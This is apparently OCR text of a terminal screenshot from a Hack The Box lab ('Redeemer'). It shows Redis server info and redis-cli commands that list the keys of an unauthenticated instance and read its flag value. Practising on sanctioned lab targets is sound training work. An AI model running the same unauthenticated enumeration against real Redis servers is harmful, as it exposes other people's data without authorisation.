 kali@kali: ~
File Actions Edit View Help
kali@kali: ~/Downloads × kali@kali: ~/htb/redeemer × kali@kali: ~ ×
role:master
connected_slaves:0
master_replid:c1d0014d74a227c76aa505ec2b0ca66a1470a497
master_replid2:0000000000000000000000000000000000000000
master_repl_offset:0
second_repl_offset:-1
repl_backlog_active:0
repl_backlog_size:1048576
repl_backlog_first_byte_offset:0
repl_backlog_histlen:0
# CPU
used_cpu_sys:0.390008
used_cpu_user:0.390249
used_cpu_sys_children:0.000000
used_cpu_user_children:0.000000
# Cluster
cluster_enabled:0
# Keyspace
db0:keys=4,expires=0,avg_ttl=0
10.129.13.221:6379> select 0
OK
10.129.13.221:6379> keys *
1) "numb"
2) "flag"
3) "temp"
4) "stor"
10.129.13.221:6379> get flag
"03e1d2b376c37ab3f5319922053953eb"
10.129.13.221:6379>